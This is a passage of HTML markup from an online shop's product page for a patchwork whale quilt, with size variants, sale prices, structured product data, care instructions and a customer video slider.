                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
            
              <sticky-atc 
                id="sticky-atc-template--20201955229929__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--20201955229929__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--20201955229929__main"
                        src="//cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&width=500"
                        alt="Whale WJ0407020CL Quilt"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Whale WJ0407020CL Quilt
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--20201955229929__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $79.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $79.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $91.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 13%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--20201955229929__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--20201955229929__main"
                          data-url="/products/whale-wj0407020cl"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Throw - 51&quot;x59&quot;'
                                      data-options='Throw - 51"x59"'
                                      
                                        selected
                                      
                                      
                                    >
                                      Throw - 51"x59"
                                    </option>
                                  
                                    <option
                                      value='Twin - 59&quot;x70&quot;'
                                      data-options='Twin - 59"x70"'
                                      
                                      
                                    >
                                      Twin - 59"x70"
                                    </option>
                                  
                                    <option
                                      value='Queen - 70&quot;x79&quot;'
                                      data-options='Queen - 70"x79"'
                                      
                                      
                                    >
                                      Queen - 70"x79"
                                    </option>
                                  
                                    <option
                                      value='King - 79&quot;x90&quot;'
                                      data-options='King - 79"x90"'
                                      
                                      
                                    >
                                      King - 79"x90"
                                    </option>
                                  
                                    <option
                                      value='Super King - 90&quot;x100&quot;'
                                      data-options='Super King - 90"x100"'
                                      
                                      
                                    >
                                      Super King - 90"x100"
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":47510885597417,"title":"Throw - 51\"x59\"","option1":"Throw - 51\"x59\"","option2":null,"option3":null,"sku":"BL-T","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Whale WJ0407020CL Quilt - Throw - 51\"x59\"","public_title":"Throw - 51\"x59\"","options":["Throw - 51\"x59\""],"price":7995,"weight":1000,"compare_at_price":9195,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47510885630185,"title":"Twin - 59\"x70\"","option1":"Twin - 59\"x70\"","option2":null,"option3":null,"sku":"BL-W","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Whale WJ0407020CL Quilt - Twin - 59\"x70\"","public_title":"Twin - 59\"x70\"","options":["Twin - 59\"x70\""],"price":8995,"weight":1000,"compare_at_price":11995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47510885662953,"title":"Queen - 70\"x79\"","option1":"Queen - 70\"x79\"","option2":null,"option3":null,"sku":"BL-Q","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Whale WJ0407020CL Quilt - Queen - 70\"x79\"","public_title":"Queen - 70\"x79\"","options":["Queen - 70\"x79\""],"price":9995,"weight":1000,"compare_at_price":13995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47510885695721,"title":"King - 79\"x90\"","option1":"King - 79\"x90\"","option2":null,"option3":null,"sku":"BL-K","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Whale WJ0407020CL Quilt - King - 79\"x90\"","public_title":"King - 79\"x90\"","options":["King - 79\"x90\""],"price":10995,"weight":1000,"compare_at_price":15995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47510885728489,"title":"Super King - 90\"x100\"","option1":"Super King - 90\"x100\"","option2":null,"option3":null,"sku":"BL-SK","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Whale WJ0407020CL Quilt - Super King - 90\"x100\"","public_title":"Super King - 90\"x100\"","options":["Super King - 90\"x100\""],"price":11995,"weight":1000,"compare_at_price":18995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--20201955229929__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--20201955229929__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/whale-wj0407020cl" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--20201955229929__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20201955229929__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&width=550 550w,//cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&width=1100 1100w,//cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cozzyhomes.com/cdn/shop/files/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131&width=1445"
    alt="Whale WJ0407020CL Quilt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35673304826089"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&width=550 550w,//cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cozzyhomes.com/cdn/shop/files/whale-wj0407020cl-quilt.jpg?v=1743695131&width=1445"
    alt="Whale WJ0407020CL Quilt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35673279889641"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&width=550 550w,//cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&width=1100 1100w,//cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cozzyhomes.com/cdn/shop/files/mk2-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&width=1445"
    alt="Whale WJ0407020CL Quilt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35673304858857"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&width=550 550w,//cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&width=1100 1100w,//cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cozzyhomes.com/cdn/shop/files/mk3-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&width=1445"
    alt="Whale WJ0407020CL Quilt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35673304891625"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&width=550 550w,//cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&width=1100 1100w,//cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cozzyhomes.com/cdn/shop/files/mk4-Whale-WJ0407020CL-Quilt.jpg?v=1743695132&width=1445"
    alt="Whale WJ0407020CL Quilt"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35673304924393"
  ></div>
  </div>
</product-modal>


  

<script src="//cozzyhomes.com/cdn/shop/t/4/assets/product-modal.js?v=52128055760098790431752225632" defer="defer"></script>
    <script src="//cozzyhomes.com/cdn/shop/t/4/assets/media-gallery.js?v=28918296513876755241752225630" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20201955229929__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20201955229929__main"]') ||
        document.querySelector('variant-selects[data-section="template--20201955229929__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20201955229929__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20201955229929__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Whale WJ0407020CL Quilt",
      "url": "https:\/\/cozzyhomes.com\/products\/whale-wj0407020cl",
      "image": [
          "https:\/\/cozzyhomes.com\/cdn\/shop\/files\/mk1-Whale-WJ0407020CL-Quilt.jpg?v=1743695131\u0026width=1920"
        ],
      "description": "PRODUCT DETAILS\nUNIQUE DESIGN\nThe patchwork quilted throw blanket has many different elements, reversible design, both sides can be used.\nLASTING COLOR\nThe beautiful colors and embroidered stitching bring simple fashion, this quilt lends a touch of texture and timeless.\nGREAT STITCH PROCESS\nNeat stitches enhance strong connections at seams and better strength with the integrated outlook.\nPREMIUM MATERIAL\nMade of high-grade polyester and cotton, our quilt is soft, lightweight and warm enough to use year-round.\nEASY CARE \u0026amp;FADE RESISTANT\nOur quilt is faded and pilling resistant. They will come out of the dryer looking fresh every time.\nALL-SEASON USE\nThis blanket is perfectly weighted to keep you warm in the winter and cool in the summer.\n\n\n\nCARE INSTRUCTIONS:\n- Machine Wash: To ensure years of softness and to prevent abrasion, always wash this blanket in cold water on a gentle cycle separately.\n- Dry Clean: Recommended to air dry to keep the blanket in immaculate condition for long.\n- Tumble Dry: Tumble dry fleece blankets on gentle cycle with low heat.\n- Do Not Bleach: Avoid using iron, bleach or fabic softeners, as the chemicals will reduce the softness of the blanket over time.\n",
      "sku": "BL-T",
      "brand": {
        "@type": "Brand",
        "name": "Kim Ngan"
      },
      "offers": [{
            "@type" : "Offer","sku": "BL-T","availability" : "http://schema.org/InStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/whale-wj0407020cl?variant=47510885597417"
          },
{
            "@type" : "Offer","sku": "BL-W","availability" : "http://schema.org/InStock",
            "price" : 89.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/whale-wj0407020cl?variant=47510885630185"
          },
{
            "@type" : "Offer","sku": "BL-Q","availability" : "http://schema.org/InStock",
            "price" : 99.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/whale-wj0407020cl?variant=47510885662953"
          },
{
            "@type" : "Offer","sku": "BL-K","availability" : "http://schema.org/InStock",
            "price" : 109.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/whale-wj0407020cl?variant=47510885695721"
          },
{
            "@type" : "Offer","sku": "BL-SK","availability" : "http://schema.org/InStock",
            "price" : 119.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/whale-wj0407020cl?variant=47510885728489"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--20201955229929__image_slider_agEmpX" class="shopify-section section"><style data-shopify>.section-template--20201955229929__image_slider_agEmpX-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-template--20201955229929__image_slider_agEmpX-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__image_slider_agEmpX-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    .section-template--20201955229929__image_slider_agEmpX-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--20201955229929__image_slider_agEmpX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="section-template--20201955229929__image_slider_agEmpX-padding color-scheme-template--20201955229929__image_slider_agEmpX color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h2 title-with-highlight" style='--hightlight-color:#6d388b'>
          Customers love our quilts!
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='2'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
        data-focus='center'
        data-trim-space='false'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--mobile-arrows-hidden'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//cozzyhomes.com/cdn/shop/files/preview_images/e23298a1825f44bda1da92cbf4bdbddb.thumbnail.0000000000.jpg?v=1754562049"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/e23298a1825f44bda1da92cbf4bdbddb/e23298a1825f44bda1da92cbf4bdbddb.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/e23298a1825f44bda1da92cbf4bdbddb/e23298a1825f44bda1da92cbf4bdbddb.HD-1080p-3.3Mbps-54466212.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//cozzyhomes.com/cdn/shop/files/preview_images/fb899264692a47c9863855ec46f8d79e.thumbnail.0000000000.jpg?v=1754562057"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/fb899264692a47c9863855ec46f8d79e/fb899264692a47c9863855ec46f8d79e.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/fb899264692a47c9863855ec46f8d79e/fb899264692a47c9863855ec46f8d79e.HD-1080p-7.2Mbps-54466213.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//cozzyhomes.com/cdn/shop/files/preview_images/7cf044ce5b764eb294c0325e9592960d.thumbnail.0000000000.jpg?v=1754562053"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/7cf044ce5b764eb294c0325e9592960d/7cf044ce5b764eb294c0325e9592960d.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/7cf044ce5b764eb294c0325e9592960d/7cf044ce5b764eb294c0325e9592960d.HD-1080p-4.8Mbps-54466214.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
